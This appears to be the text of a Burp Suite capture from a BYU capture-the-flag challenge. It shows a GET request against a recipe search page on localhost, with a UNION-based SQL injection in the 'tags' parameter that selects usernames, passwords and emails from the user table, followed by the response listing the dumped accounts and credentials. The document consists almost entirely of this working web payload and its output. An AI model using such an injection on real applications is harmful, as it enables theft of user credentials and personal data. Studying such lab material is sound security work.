 Request
Pretty Raw Hex
\n
1 GET /search?recipe_name=&description=&tags=`"%')+UNION+SELECT+0,username,'1970-01-01',3,password,user_email,'[]',7+FROM+user--
HTTP/1.1
2 Host: localhost:22194
3 sec-ch-ua: "Not:A-Brand";v="99", "Chromium";v="112"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.50 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://localhost:22194/search?recipe_name=replaceMe&description=
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Response
Pretty Raw Hex Render
\n
TRY!
Search for your new favorite recipe
Recipe Name:
Description:
Tags:
Dessert Lunch Breakfast Gluten Free Vegetarian Vegan
Includes Nuts
Search
Name Description Instructions
admin
Add to Cookbook
Add to Try List
byuctf{pl34s3_p4r4m3... admin@admin.com
cosmo
Add to Cookbook
Add to Try List
gobyu84 cosmo_cougar@byu.e...
steve_and_alex
Add to Cookbook
Add to Try List
robloxistheworst steve@minecraft.net